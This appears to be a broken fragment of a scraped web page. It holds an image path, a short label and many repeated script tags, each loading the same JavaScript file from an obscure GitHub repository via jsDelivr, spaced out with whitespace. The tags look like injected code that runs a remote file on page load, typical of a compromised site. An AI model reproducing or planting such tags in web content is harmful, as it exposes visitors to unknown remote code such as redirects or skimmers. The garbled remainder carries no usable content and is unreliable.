 ( - T-H-316)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 